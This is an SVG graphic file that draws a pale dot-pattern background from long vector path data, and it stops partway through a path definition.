<svg xmlns="http://www.w3.org/2000/svg" width="2000" height="1443" viewBox="0 0 2000 1443"><defs><clipPath id="clip-path"><path id="Rectangle_967" data-name="Rectangle 967" fill="#fff" stroke="#707070" stroke-width="1" d="M0 0h2000v1443H0z"/></clipPath></defs><g id="Dot_Background" data-name="Dot Background" opacity=".5" clip-path="url(#clip-path)"><g id="Background-Dots" transform="translate(-240.199 -21.314)"><path id="Rectangle_966" data-name="Rectangle 966" transform="translate(.686)" fill="#f8f8f8" d="M0 0h2570.3v1446.222H0z"/><g id="Group_867" data-name="Group 867" fill="#fff"><path id="Path_3740" data-name="Path 3740" d="M1962.405 48.407c14.565-4.2 27.5-1.885 36.841 10.453 10.11 13.194 8.311 26.988-1.114 40.868 15.764-2.827 28.53.857 36.67 14.394 8.054 13.366 5.483 26.3-4.284 38.9 15.936-4.455 28.959-1.457 38.126 11.738 9 12.937 6.768 26.217-2.4 39.925 14.993-3.941 25.789 1.285 35.385 10.2-.514-1.885-1.114-3.855-1.628-5.74a29.389 29.389 0 1146.18 15.593c-12.852 9.853-28.959 7.882-41.125-5.141 3.513 13.28 4.37 26.217-7.454 38.469 15.593-4.541 27.588-1.885 37.441 8.653.514.6 1.628.685 2.4 1.028.257.6.514 1.114.771 1.714 5.4 13.451 6.34 26.56-3.855 39.069 20.563-.685 21.59-.343 35.727 11.566-.6-2.142-1.114-4.284-1.713-6.426a29.22 29.22 0 1135.127 20.64c-13.537 3.256-23.818-2.142-32.043-12.594a122.488 122.488 0 013.684 12.08c2.142 10.538-1.371 19.706-8.739 28.7 16.45-4.37 29.815-1.542 38.812 12.166 8.739 13.451 6.083 26.817-3.6 39.668 17.307-3.341 29.9 1.285 37.269 13.109a31.014 31.014 0 014.027 23.133c-1.628 7.968-6.34 14.222-12.594 19.449 19.02-6 32.557-2.57 41.21 10.538a30.543 30.543 0 01-2.485 37.269c-10.538 12.08-24.247 13.109-44.381 3 3.17 11.481.942 21.848-6.854 32.471 14.137-3.77 24.932-.257 34.528 8.568-2.313-22.961 3.342-34.87 18.849-40.268a29.824 29.824 0 0130.587 49.435c-11.481 11.309-25.532 11.224-44.124-.771 4.884 13.794 2.485 25.789-7.54 36.584 19.02-3.6 31.7 1.2 38.726 14.394a30.372 30.372 0 01-5.226 35.813c-11.138 11.138-23.476 11.309-44.124.343-.771 2.4.771 4.284 1.2 6.426 2.571 12.852-2.741 22.876-10.967 32.043 1.714-.514 3.427-.942 5.055-1.456a29.415 29.415 0 11-13.108 48.236c-10.024-10.8-10.624-26.645-1.457-38.469 1.371-1.713 3.256-3.084 3.684-5.483-12.423 5.312-24.075 3.6-35.985-4.969 3.77 13.708-.257 24.247-8.653 34.185 19.106-4.2 32.986 1.8 39.24 16.193a29.967 29.967 0 01-48.236 33.585 29.253 29.253 0 01-9.082-21.591c-.085-8.653 3.684-15.679 10.281-23.39-13.879 5.569-25.1 2.913-36.327-5.655 4.2 14.651.771 26.388-9.681 36.584 19.706-4.8 33.328.257 40.1 14.394a29.716 29.716 0 01-45.58 35.9c-6.94-5.655-10.453-13.109-10.881-22.1-.428-9.082 3.6-16.45 10.453-24.5-14.479 5.312-25.96 2.913-36.584-5.655.428 3 .857 5.4 1.028 7.882 1.371 20.819-15.593 36.327-36.241 33.414-9.082-1.285-15.165-7.283-21.419-13.023.428 1.371.771 2.742 1.285 4.112 4.712 12.252 2.656 23.475-6.34 32.814-8.568 9-19.448 11.738-31.358 7.8-12.08-4.027-19.02-12.937-20.819-25.446-1.371-9.167 2.228-16.964 8.31-25.36-13.194 3.684-23.989 1.114-34.528-7.54 4.969 16.45-.086 28.53-11.481 38.555 0 .086-.086.171-.086.257h-.171l.171-.171.086-.086c-14.908 7.283-28.787 6.511-41.467-5.74 3.6 21.162-1.457 33.671-15.765 40.268a30.176 30.176 0 01-36.241-8.568c-9.853-12.252-8.825-25.874 3.513-42.581-6.6 2.313-12.68 4.027-19.277 3s-12.166-4.369-17.992-8.311c3.17 16.878-1.8 29.558-13.88 36.755-11.224 6.683-26.046 5.826-35.556-2.913-14.651-13.366-14.222-28.7-3.6-45.237-12.08 3.341-22.1.857-31.872-6.426.685 6.768 1.628 12.68.086 18.506-1.628 5.912-5.055 10.8-9.6 16.193 20.305-4.027 33.842 1.8 40.011 16.364a29.878 29.878 0 01-48.665 32.729c-11.48-11.481-11.309-26.046.857-44.209-14.822 5.141-27.417 2.056-38.64-9.51 4.884 18.935.686 32.214-11.995 40.011a30.8 30.8 0 01-46.951-24.332c-.685-8.568 2.827-15.85 8.053-23.39-6.169 1.456-11.481 1.971-16.793 1.028-5.483-.943-10.11-4.027-15.593-6.854 2.485 15.765-1.542 28.445-15.422 36.07-14.051 7.711-27.074 4.455-38.983-6.083 4.027 20.819-.257 32.986-13.794 40.439a30.752 30.752 0 01-45.409-26.988c-.171-8.482 3.77-15.422 9.425-22.961-13.194 5.226-24.247 2.656-34.357-4.369 0 3.941.086 7.283 0 10.624-.343 11.395-7.2 19.106-15.25 25.96l-.086.086h-.086l.171-.257c-14.394 5.826-27.845 4.884-40.525-7.2a470.59 470.59 0 011.713 6.683c2.913 11.652-.171 21.676-8.739 29.815s-18.935 10.367-30.329 6.94c-6.34-1.885-11.224-6.169-15.679-10.8-8.653-14.908-7.54-28.873 5.4-42.581-13.451 4.8-24.76 2.913-35.9-5.655 3.341 14.308.514 25.874-10.967 36.5 17.992-6.169 31.015-1.713 40.782 12.252.514 1.456.942 2.913 1.457 4.455 3.941 11.823.771 24.589-8.4 32.3-9.767 8.225-20.819 9.767-32.471 4.455-11.052-5.055-17.307-16.193-16.707-28.873.343-7.968 4.455-14.222 10.2-21.334-15.593 5.4-28.187 2.485-39.411-9.167 4.969 19.106.514 32.643-12.509 40.439a30.665 30.665 0 01-37.1-4.284c-11.652-11.138-12.337-24.675-1.885-43.7-11.566 3.341-21.847 1.114-31.272-6 1.2 23.989-2.485 23.218-9.082 33.842 22.961-1.8 34.356 3.684 39.582 19.02a29.772 29.772 0 01-48.578 31.272 29.389 29.389 0 01-9.339-22.1c-.086-8.568 3.941-15.422 10.281-23.133-14.394 5.312-25.874 2.827-36.755-6 3.084 17.478-1.2 29.73-13.023 36.755-15.422 9.167-29.13 5.483-41.81-7.2 5.74 19.791 1.114 33.842-13.023 41.3a30.081 30.081 0 01-37.012-7.283c-10.2-12.08-9.082-26.817 3.427-42.753-19.192 4.969-22.961 4.37-38.9-6.511.6 2.228 1.2 4.113 1.628 6.083 4.2 18.677-10.11 37.012-29.3 37.355-14.222.257-23.561-7.026-29.815-18.935v-96.387c5.055 1.457 10.2 3.084 15.85 7.2-1.885-11.309-.771-20.905 6-30.758-8.482 1.971-15.165.6-21.847-.685V587.056c6.254-.857 11.481 2.656 17.478 5.055-1.285-9.681.771-18.078 6.511-26.9-9.082 2.485-16.536.257-23.9-2.056v-108.64c1.114 0 2.228.171 1.8-1.714-1.971-9.167.428-17.478 5.4-25.7-2.742-.257-5.055-.428-7.282-.6V362.07c7.2-1.285 13.366 1.97 20.048 5.226-1.285-10.281 1.2-19.277 7.625-28.53-10.709 3.084-19.192.086-27.674-3.17V226.957c1.371.343 2.827.685 4.626 1.114-1.628-9.424.343-17.906 5.569-26.3-3.77-.171-6.94-.343-10.2-.428v-64.432c8.311-1.285 15.764 1.456 23.475 5.912-2.228-10.538-.085-19.534 5.74-29.044-11.309 2.142-20.648-.6-29.3-5.912V0h71.368c-1.713 5.569-3.684 11.052-7.968 16.621 11.909-2.485 21.933-.428 31.7 7.111-1.457-8.739-1.028-16.364 1.713-23.732h106.753a1.373 1.373 0 001.285.343c1.028-.171 2.056-.257 3.084-.343h7.454a37.356 37.356 0 0117.049 6.254V0h64.343c0 6.768-3.256 12.509-7.2 19.106 10.8-2.142 20.305-.771 30.158 5.569-1.2-9.253-.086-17.221 3.427-24.675h106.925c-.6.857-1.2 1.8-2.313 3.341 11.4-1.714 21.59-.857 31.1 7.111V0h64.343c.6 7.454-1.628 14.222-6.169 21.248 10.2-1.542 18.849.514 27.673 6.083-1.028-10.453-.257-19.62 5.74-27.331h105.982c-1.285 2.142-2.656 4.284-4.2 6.94 11.224-2.913 21.419-1.885 31.615 4.8V0h64.343c.6 8.225-.686 16.107-6.34 23.818 10.281-1.2 18.935.257 28.016 6.6-1.97-12.08.685-21.762 6.94-30.415h106.239c-1.2 3.256-3.6 5.826-5.826 9.6 11.4-2.913 21.762-1.8 31.358 4.8.771-5.4-.6-10.024 1.2-14.394h62.373c2.913 9.424-.257 17.992-5.4 27.16 12.252-1.628 22.619.771 32.3 10.281-4.526-15.774-1.356-27.769 9.182-37.45h39.583c15.336 14.822 15.764 26.988 2.484 48.407zm-8.482 53.8c1.714 11.224.514 20.22-5.569 29.216 10.709-1.114 19.877.514 28.7 7.368-1.971-11.309.086-20.819 7.454-30.244-11.308 1.976-20.989 1.119-30.585-6.335zm-23.646 116.183c5.312-.771 9.853-1.028 14.394 0 4.455.942 8.4 2.827 13.451 5.655-1.285-10.281 0-19.363 6.254-28.359-10.881 1.628-19.963.343-28.873-5.826 2.313 10.795.171 19.619-5.226 28.53zm-18.592 85.848c9.767-2.056 18.163.086 26.731 4.8-.343-9 1.028-16.793 5.655-24.761-9.767 0-18.592-1.371-27.245-7.8 2.312 10.968-.515 19.279-5.141 27.761zm-66.228-105.382c8.825-.343 16.536 1.028 24.5 5.74-.086-9.853 1.371-18.592 7.54-26.988-10.367 1.8-18.849-.514-27.588-5.569 2.316 9.938-.34 18.249-4.452 26.817zm-19.191 85.762c9.167-.343 16.964 1.028 24.76 5.655.343-8.825.857-16.878 6.34-24.675-9.339 0-17.392-.942-25.189-6 .171 9.255-1.028 17.223-5.912 25.02zm-35.556-51.32c10.024-2.056 18.421.171 27.245 4.712-.6-9.339.942-17.05 5.655-24.761-9.938.257-18.506-1.285-26.817-7.283 1.199 10.025-.343 18.678-6.084 27.334zm-32.471-53.205c9.767-.257 18.421 1.2 26.731 7.54-1.371-10.281.171-18.763 5.826-27.5-9.853 1.628-18.335.171-26.9-5.055.254 9.25-1.289 17.132-5.658 25.014zm-19.363 87.733a38.408 38.408 0 0127.588 5.74c-2.056-10.2.171-18.935 5.4-27.674-10.024 1.8-18.678-.086-27.759-5.655 2.224 10.453-.175 18.849-5.23 27.588zm-52.348 33.585c9.6-1.457 18.078-.171 26.56 5.055.257-9.253 1.114-17.564 6.854-25.617a39.977 39.977 0 01-27.159-5.141c.512 9.681-1.202 17.563-6.256 25.702zm-32.814-53.12c8.825 0 16.707 1.114 25.017 6.083a40.8 40.8 0 017.026-27.16c-10.024 1.8-18.421-.343-26.988-5.483a39.923 39.923 0 01-5.057 26.56zm-35.47-51.32c10.024-1.971 18.678.086 27.5 5.4-1.628-10.11.257-18.935 5.826-27.845-10.624 2.313-19.02-.171-27.673-5.141 1.627 10.108-.343 18.932-5.655 27.586zm-16.707 84.82c8.91-.257 16.793 1.285 24.675 5.655-.172-9 1.028-16.964 5.911-24.675-9.082.086-16.964-.857-25.1-6.169a44.776 44.776 0 01-5.488 25.188zm-35.813-51.235c9.939-2.056 18.42.171 27.074 4.627-.428-9.253 1.2-17.478 6.683-25.874-10.538 2.656-18.678-.171-27.245-4.2.426 9.168-1.116 17.391-6.514 25.447zm-32.471-53.12a45.887 45.887 0 0124.76 5.4c-.257-8.739 1.028-16.536 5.826-24.589-9 .171-16.878-1.114-25.1-5.912a45.53 45.53 0 01-5.488 25.101zm-18.678 87.048c9.853-.343 18.592 1.457 27.074 7.8-2.228-10.71-.514-19.791 5.226-28.959-10.11 1.628-18.935-.171-28.016-6 2.568 10.452-.173 18.591-4.286 27.159zm-35.213-51.492c10.11-1.8 18.592.257 27.588 5.912-2.57-10.367.086-18.592 4.37-27.245-9 .685-16.793-1.371-24.846-5.312a40.832 40.832 0 01-7.114 26.645zM1462.4 297.9c8.653-.086 16.536.857 24.418 6.083-.171-9.167 1.114-17.135 5.912-25.36-9.425.857-17.05-1.285-25.1-5.312.764 8.989-1.293 16.789-5.23 24.589zm-28.873-65.457c-.857 4.37-2.742 8.4-5.055 13.451 9.425-.857 17.05 1.2 24.932 5.226-.257-9.6 1.371-18.249 7.282-26.474-10.11 1.285-18.849-.343-27.16-6 .254 5.141.94 9.425-.003 13.795zM1393 194.4a37.635 37.635 0 0128.1 5.912c-2.484-10.71.086-19.277 5.055-28.016a36.7 36.7 0 01-27.416-5.74c1.713 10.281-.172 19.02-5.739 27.844zm-18.763 85.677c9.682-1.885 18.163-.086 27.16 4.969a42.023 42.023 0 015.826-25.446c-10.2.942-19.106-1.114-27.588-7.454 2.054 10.454-.088 19.192-5.4 27.931zm-33.414-52.434c10.624-1.457 19.191.942 27.759 6.94a37.209 37.209 0 015.826-27.674c-10.11 2.142-18.763 0-27.588-5.055a39.328 39.328 0 01-5.999 25.789zm-33.671-51.749a26.118 26.118 0 0113.88 0c3.77 1.028 7.454 2.57 11.824 4.113-.172-8.4.857-16.45 6-24.332-9.6.428-17.65-1.285-25.7-6.083 1.191 9.338-.78 17.392-6.006 26.302zm-18.506 86.533a38.1 38.1 0 0126.56 6.083c-1.885-10.2.086-19.02 5.141-27.759-9.6 1.114-17.906-.771-26.56-6.254 2.313 10.538.169 19.192-5.143 27.931zm-36.755-51.406c11.309-2.485 20.477-.771 29.816 5.226-1.885-10.2 0-18.935 5.226-27.759a38.1 38.1 0 01-27.588-7.025c1.625 10.71-.174 19.963-7.456 29.559zm-14.991 84.392c9.425-.428 17.393 1.028 25.361 6-.428-9.339.685-17.649 6.255-25.789-9.853 1.2-18.078-.857-26.3-5.655 1.191 9.251-.694 17.305-5.316 25.444zm-35.555-51.32c9.938-1.971 18.677-.171 27.588 5.141-.857-10.367 1.028-19.363 7.8-28.188-11.31 2.485-20.562.685-29.9-5.4 2.217 10.712-.01 19.536-5.493 28.447zm-32.82-52.693c9.682-1.285 17.906.942 26.131 6.083-1.97-10.024-.171-18.763 5.141-27.588a40.1 40.1 0 01-26.388-6.254c2.399 10.283-.086 18.85-4.884 27.759zm-18.934 86.019c9.767-2.056 18.249.086 26.9 5.055-.343-9.424.857-17.992 6.768-26.131-9.338 1.628-17.306.685-24.76-3.427-1.97-1.114-2.913-.257-2.741 1.885.516 7.969-2.14 15.166-6.167 22.62zm-33.157-52.862c9.767-.857 17.564 1.285 25.446 5.74-1.028-9 .771-16.878 5.226-25.018-8.825 0-16.792-1.114-24.846-5.826.257 8.998-1.114 16.795-5.826 25.106zm-52.177 34.785a40.853 40.853 0 0125.7 6.169c-1.8-9.681.171-18.078 4.626-26.3-4.541-.514-8.653-.942-12.766-1.457-4.284-.514-7.882-3-12.423-4.969 1.546 9.252-.253 17.648-5.137 26.558zm-36.841-51.32a37.2 37.2 0 0128.787 5.055c-.943-12.166-.6-13.88 5.312-27.5-9.253 1.971-17.649-.343-26.3-4.712.34 9.935-1.459 18.676-7.799 27.158zm-17.564 85.591c10.11-2.228 18.506.171 27.16 4.541-.686-9 1.371-16.793 5.4-24.761-9.767.6-18.249-1.371-26.56-7.2a37.531 37.531 0 01-6 27.421zm-32.985-53.205c10.281-.514 18.763 1.285 27.159 7.283-1.457-10.881.6-20.048 7.282-29.13-11.138 2.742-20.22.514-29.473-5.141a38.816 38.816 0 01-4.968 26.989zm-34.7-51.235a37.928 37.928 0 0127.331 5.655 36.465 36.465 0 015.4-27.588 41.485 41.485 0 01-26.9-6.34c1.624 10.453.338 19.449-5.83 28.274zm21.419 111.551c.942 10.281-.771 19.363-7.8 28.188 11.138-2.57 20.22-.857 29.387 4.8-.771-12.423-.514-13.708 5.4-27.417-9.594 1.713-18.333-.258-26.986-5.57zm-9 252.832c10.538-2.228 19.363 0 27.759 5.055-.514-13.28-.343-14.222 5.483-27.16-4.8.514-9.253.771-13.879-.171-4.712-.942-8.739-3.256-13.451-5.483 1.547 9.939.002 18.935-5.907 27.76zM937.2 639.148c9.767-1.8 17.735.6 26.045 4.712a44.962 44.962 0 015.826-25.018c-9.767.857-17.564-1.2-25.7-6.083.767 9.682-.689 18.078-6.171 26.389zm67.427 31.272c-10.2 2.056-18.677.086-27.331-5.141.514 9.938-.857 18.677-7.368 27.245 11.052-1.542 20.22.514 29.3 7.026-2.228-10.624-.6-19.706 5.398-29.13zm32.9 53.205c-10.281.343-19.02-1.371-27.5-7.711 2.056 10.8.514 20.134-5.826 29.558 10.881-2.056 19.534-.171 28.445 5.483a37.388 37.388 0 014.88-27.33zm19.106-86.619c-9.767 1.885-18.078.086-26.56-4.8-.343 9.167-1.114 17.478-6.854 25.532 9.853-1.371 18.334-.171 27.245 5.4-.686-10.025 1.284-18.078 6.168-26.132zm33.071 53.205c-9.253.171-17.221-1.028-25.1-5.912.428 9.424-1.028 17.392-6 25.36 9.082-.428 17.221.685 25.189 5.74-.259-9.423.941-17.391 5.907-25.188zm19.106-87.819a37.837 37.837 0 01-27.159-5.312c.514 13.451.257 14.651-5.483 27.159 9.682-1.628 18.506.343 27.159 5.655-1.887-10.023.173-18.762 5.482-27.501zm32.386 53.034c-8.825.086-17.135-1.285-25.275-6.6 2.056 9.853.086 18.164-4.626 26.731 9.167.343 17.564 1.114 25.1 6.6-.595-12.765-.341-14.136 4.8-26.731zm19.106-85.848c-9.682.171-18.335-1.114-26.646-7.625 1.371 10.367-.343 19.02-6 27.588 10.024-2.056 18.42.171 27.074 4.627a46.565 46.565 0 015.57-24.59zm33.928 52.091a45.2 45.2 0 01-25.189-5.4 42.935 42.935 0 01-5.655 24.589c9-.171 16.878 1.2 24.76 5.74-.086-8.992 1.027-16.96 6.082-24.928zm35.128 51.663c-9.6 1.8-17.992-.171-26.646-4.8.171 9.938-1.457 18.677-8.139 27.5 11.309-2.57 20.391-.6 29.558 5.226-2.231-10.358-.002-19.015 5.225-27.925zm20.134-87.562c-10.71 2.57-19.792.428-28.959-5.226 2.056 9.853-.257 18.249-4.627 26.9 9.682-.428 18.249 1.371 26.56 7.282-1.629-10.877.769-19.959 7.024-28.955zm50.806-33.157c-9.682 2.228-18.078-.343-26.646-4.541.428 9.938-1.371 18.677-8.054 27.331 11.052-2.742 20.134-.6 29.644 5.055-2.571-10.623.258-19.105 5.058-27.844zm32.814 53.12c-9.253.257-17.478-1.114-25.617-6.6 2.142 10.11-.171 18.506-4.541 27.16 9.253-.257 17.478 1.114 25.617 6.683-2.144-10.192.084-18.676 4.539-27.242zM1366.524 658c-9.253.343-17.478-1.114-25.617-6.683 2.313 10.2-.257 18.592-4.455 27.159 9.253-.343 17.478 1.2 25.617 6.683-2.313-10.198.257-18.595 4.455-27.159zm18.763-85.848a42.811 42.811 0 01-24.5-5.655c.257 9-1.2 16.878-5.74 24.846a45.092 45.092 0 0124.932 5.569c-.779-8.999 1.282-16.795 5.308-24.763zm35.9 51.492a37.793 37.793 0 01-27.074-4.969c.343 9.167-1.028 16.964-5.569 24.76 9.6.257 18.335 1.114 26.56 7.8-1.029-10.374.256-19.113 6.082-27.595zm16.364-86.105c-9.082-.086-17.393-.942-25.532-6.94 1.97 10.2-.086 18.592-4.627 27.159 9.082 0 17.307 1.2 25.789 6.94-2.481-10.456.085-18.681 4.369-27.163zm68.284 105.811c-8.739.171-16.536-.857-24.675-6.083.257 9.681-.942 17.649-6.34 25.617 9.51-.943 17.478 1.028 25.617 5.226a44.8 44.8 0 015.397-24.764zm19.192-87.819c-9.167 1.457-17.564-.171-26.131-4.969 0 9.938-1.542 18.935-8.225 27.417a35.862 35.862 0 0128.788 4.8c-.259-14.4-.173-15.086 5.567-27.252zM1558.7 608.3c-10.024.685-18.078-1.285-26.217-6.254 2.142 9.853 0 18.078-4.541 26.645 9 .257 17.392.942 25.446 6.854-1.545-9.934-.26-18.416 5.312-27.245zm18.42-85.848a41.412 41.412 0 01-27.159-7.026c1.971 10.11-.343 18.506-5.4 27.074 9.51-1.542 17.906.086 26.56 4.969-.001-8.906 1.284-16.788 5.996-25.013zm68.97 104.011c-9.51 1.456-17.906.171-26.645-5.141-.086 9.51-1.2 18.078-6.94 26.131 10.024-2.056 18.592-.171 27.245 4.8-.431-9.592 1.025-17.732 6.337-25.785zm18.592-87.3c-10.11 2.142-18.763-.171-27.5-5.312.514 4.969.857 9.253.086 13.537-.771 4.37-2.913 8.311-4.712 13.366a39.286 39.286 0 0126.988 7.54c-2.319-10.794-.344-19.963 5.135-29.131zm34.442 52.691c-10.8 1.2-19.963-.685-29.13-7.454 2.742 10.967.514 20.048-4.884 29.13a37.549 37.549 0 0126.645 5.055c-.174-9.852 1.369-18.42 7.366-26.731zm18.163-86.191c-10.024 2.056-18.421-.171-27.074-4.541.086 9.167-1.114 17.392-6.6 25.446 9.767-1.628 18.249-.257 27.074 5.141-.343-9.767 1.113-17.992 6.597-26.045zm32.386 53.291c-8.911 0-16.878-1.028-24.675-6 .257 10.11-1.2 18.763-7.539 27.074 10.281-1.628 18.763.343 27.416 5.569-1.716-9.597.083-18.075 4.795-26.642zm35.641 51.492c-10.11 1.456-18.934-.086-27.759-6 2.142 10.024-.086 18.42-4.541 27.074 9.853-.257 18.592 1.456 27.417 8.054-2.831-11.136-.774-20.046 4.881-29.128zm16.707-84.82c-8.4-.257-15.936-.942-22.79-4.884-1.8-1.028-2.228.6-2.142 2.056.6 7.54-1.885 14.394-5.4 21.848a45.758 45.758 0 0124.675 5.4c-.343-8.827 1.028-16.623 5.655-24.42zm35.813 51.063c-10.024 1.971-18.592.086-27.074-4.884.257 9.6-1.114 17.821-6.683 25.874 10.2-2.228 18.592.257 27.159 4.455-.344-9.166 1.026-17.391 6.595-25.444zm32.471 53.034c-9.082.6-16.878-1.371-24.846-5.312.343 8.91-1.028 16.878-6.083 24.846a42.657 42.657 0 0125.189 5.569c-.26-9.081 1.283-17.049 5.735-25.103zm19.02-87.647c-9.682 1.714-18.506-.343-27.245-5.655 1.971 10.11-.086 18.763-5.4 27.674a36.183 36.183 0 0127.16 5.4c-.6-13.453-.34-14.739 5.483-27.419zm35.042 52.434c-10.281 1.285-18.934-.428-27.5-5.912 2.056 9.853-.171 18.249-4.627 26.9 8.825-.171 16.878 1.028 24.589 5.912-.175-10.021 1.196-18.675 7.536-26.9zm50.633-32.9c-9.167.257-17.135-1.285-25.018-5.655.514 9.853-1.456 18.42-7.368 26.988 10.538-1.971 18.763.428 27.245 5.312A37.163 37.163 0 011975 561.61zm35.127 51.406c-9.853 1.714-18.506-.086-27.417-5.569a37.638 37.638 0 01-5.74 27.674c10.11-1.542 19.02 0 28.1 5.912-2.397-10.624.088-19.278 5.057-28.017zm18.935-85.762c-9.681 1.885-18.078-.171-27.074-4.884.942 9.51-1.285 17.05-5.226 24.932 9.853-.6 18.335 1.456 26.731 7.2-1.8-10.113.343-18.595 5.569-27.248zm32.986 52.862a40.982 40.982 0 01-27.16-7.111c1.97 10.11-.343 18.506-5.4 27.074 9.51-1.542 17.906.086 26.56 4.969-.084-8.824 1.202-16.706 5.999-24.931zm19.362-87.816c-10.2 2.056-19.02 0-27.845-5.569 1.8 10.11-.086 18.763-5.483 27.674 10.2-1.714 18.935.171 28.016 6-2.227-10.629.086-19.197 5.312-28.105zm33.242 52.777c-9.681.771-18.078-.942-26.388-6.254 2.313 10.024-.085 18.42-4.455 27.159 9.253-.343 17.478 1.114 25.532 6.6-1.628-10.029-.086-18.768 5.312-27.507zm-14.565-65.2a37.135 37.135 0 0127.76 5.4c.257-4.884.257-9.253.856-13.537.6-4.37 3-8.311 5.826-13.537-10.538 1.457-19.534.771-28.187-5.483 1.028 10.191-.685 18.673-6.254 27.155zm-6.426-46.694c-1.456-9.939.257-18.249 5.655-26.56-9.681.685-18.334-.086-26.56-6.083.942 9.51-.343 17.478-5.483 25.874 9.596-.001 18.078 1.37 26.389 6.767zm-61.687-58c5.312-.685 9.853-.942 14.479 0 4.455.942 8.311 3.084 13.194 5.141-.771-9.853.686-18.763 7.711-27.674-11.4 1.628-20.991.086-30.5-7.454 2.828 11.647.857 20.729-4.883 29.982zm-27.759-66.057c-.857 4.37-3.084 8.225-4.541 13.023a40.914 40.914 0 0127.331 7.968c-2.142-11.4-.428-20.477 5.4-29.815-10.538 1.542-19.534.343-28.273-5.655.426 5.393 1.026 9.934.084 14.474zm-38.3-39.326c9.339-.171 17.735 1.114 26.046 6.94-1.885-10.881 0-19.791 5.655-28.616-10.2 1.456-18.592-.171-27.245-5.912 2.229 10.277.088 18.845-4.453 27.588zm-18.849 85.762c9-.086 16.964 1.028 24.761 6-.257-9.253 1.028-17.221 5.912-25.1-9.253.428-16.964-1.028-25.018-5.655.26 8.901-1.197 16.783-5.652 24.751zm39.24 27.331c.086 9.424-1.2 17.649-6.683 25.7 9.853-1.714 18.421-.086 27.245 5.226a40.725 40.725 0 016-25.96 36.358 36.358 0 01-26.559-4.97zm54.49 84.734a39.354 39.354 0 014.969-26.474c-8.825-.171-16.878-1.028-24.761-6.169.429 10.2-1.371 18.763-7.454 27.417 10.457-2.06 18.682.253 27.25 5.222zm-53.034 32.9c-.086-9.767 1.285-18.506 7.8-27.074-10.71 2.228-19.02-.257-27.673-5.226 1.885 9.6-.086 17.992-4.8 26.645 8.911-.261 16.794 1.196 24.677 5.651zm-32.386-51.834c-2.228-10.11.343-18.592 5.226-27.331-9.853 1.885-18.506-.086-27.331-5.483 1.542 10.11-.257 18.935-5.4 27.074 13.886-.347 14.743-.176 27.509 5.736zm-40.868 53.205c1.2 11.481.514 14.908-5.226 27.16a36.518 36.518 0 0126.217 5.226c-.086-9.082 1.2-16.964 5.826-24.932-9.849.167-18.588-1.375-26.813-7.458zm-11.652-18.506c-1.628-10.024.428-18.506 5.655-27.159-9.682 1.714-18.078-.171-26.988-4.884.6 9.424-1.028 17.135-5.655 24.932 10.114-.604 18.596 1.366 26.992 7.107zm-60.145-59.46c8.739-.257 16.535 1.028 24.76 5.912-.428-9.253 1.114-17.05 5.569-24.932-9 .257-16.878-1.2-24.846-5.74a45.948 45.948 0 01-5.479 24.756zm6.854 93.645c-2.142-9.938-.086-18.249 4.627-26.988-9.339.086-17.649-1.285-25.789-6.6 2.056 9.853.086 18.163-4.8 27.074 9.773-.43 17.913 1.198 25.966 6.51zm-33.671-52.52c-1.714-9.681 0-18.249 4.969-26.817-9.853.257-18.421-1.285-26.731-7.283 1.285 10.8-.771 20.048-7.282 29.044 10.799-2.573 19.967-.431 29.05 5.052zM1774.345 319.4c9.339-.428 17.478 1.2 25.532 6.426a37.007 37.007 0 014.712-26.474c-4.883-.6-9-1.028-13.194-1.542-4.284-.6-7.8-3.084-12.252-4.884 1.885 9.427-.343 17.909-4.798 26.474zm-18.845 85.765c9.853-.514 18.421 1.371 26.731 7.2a38.06 38.06 0 015.74-27.16 37.184 37.184 0 01-26.817-5.141c.339 9.336-1.203 17.219-5.654 25.101zm7.2 92.616c-.086-9.938 1.542-18.849 8.139-27.331-11.138 2.57-20.22.6-29.3-5.141 1.885 10.11-.086 18.763-5.655 27.931 10.016-2.14 18.241.086 26.809 4.541zm-33.757-51.663c-2.142-9.6.171-17.906 4.541-26.388-9-.171-17.307-1.114-25.36-6.768a39.092 39.092 0 01-4.712 26.474c4.626.514 8.653 1.028 12.766 1.542 4.362.599 7.961 2.998 12.758 5.14zm-53.205 33.414c-.343-9.424 1.285-17.307 5.655-25.275a45.718 45.718 0 01-24.76-5.4c.171 8.825-.943 16.621-5.826 24.418 9.074.26 17.128.945 24.924 6.257zm-60.488-57.489c9.767-1.628 18.249-.257 27.074 5.141-.343-9.853 1.114-17.992 6.6-26.046-10.024 2.056-18.42-.171-27.074-4.541.162 9.168-1.038 17.393-6.607 25.446zm9.424 93.045c-2.228-10.281 0-18.506 4.455-27.074-9-.086-17.307-1.114-25.36-6.683a39.5 39.5 0 01-4.883 26.817c9.075.086 17.386 1.114 25.782 6.94zm-39.074 54.148c.685 9.167-1.371 16.878-5.227 24.761 8.654-.171 16.536.942 24.418 6-.171-9.167 1.2-17.05 5.74-25.018a45.56 45.56 0 01-24.931-5.743zm5.226-106.924c-1.714-10.024.343-18.849 5.569-27.5-9.681 1.8-18.163 0-26.731-4.969.343 10.2-1.457 19.02-8.139 27.759 11.394-2.916 20.219-.602 29.301 4.709zm-60.573-59.888c9.167-.086 17.221.942 25.018 6-.257-9.253 1.028-17.221 5.911-25.1-9.253.428-16.964-1.028-25.1-5.74.339 9.246-.946 17.043-5.83 24.839zm8.139 94.416c-1.371-10.8.771-20.048 7.283-29.044-10.881 2.656-19.963.514-29.216-5.055 2.142 9.767-.172 18.163-4.541 26.817 9.595-.258 18.163 1.284 26.473 7.281zm-59.8-59.974c4.626.514 8.825.942 12.937 1.542 4.284.6 7.882 2.913 12.338 5.141-2.056-9.6.257-18.078 4.626-26.731-9.253.428-17.478-1.2-25.617-6.511 2.224 9.937-.089 18.419-4.287 26.558zm-19.106 86.105c9-.171 16.878 1.285 24.846 5.826-.6-9.167 1.371-16.964 5.4-24.932-8.825.428-16.536-1.028-24.589-5.655.252 8.996-1.119 16.878-5.66 24.76zm15.422 65.371c-11.138 2.656-20.22.6-29.558-5.141 2.228 10.538-.086 18.935-5.141 27.588a39.189 39.189 0 0126.474 5.055c-.003-10.024 1.539-19.02 8.222-27.502zm-23.989-111.551a46.189 46.189 0 015.312-25.1c-8.739.171-16.621-.857-24.5-6 .257 9.253-1.2 17.135-5.74 25.018 8.989-.087 16.957 1.027 24.925 6.082zm-60.488-57.318c9.853-1.971 18.335 0 26.9 4.884-.514-9.681 1.285-17.821 6.34-25.874-9.853 2.228-18.249-.257-26.9-4.541.511 9.338-1.288 17.477-6.343 25.531zm8.825 92.445a38.631 38.631 0 014.969-26.56c-9.939-.086-18.935-1.371-27.5-8.4 2.656 11.309.6 20.391-4.969 29.558 10.019-1.881 18.672.004 27.497 5.402zm-41.639-145.736c8.91 0 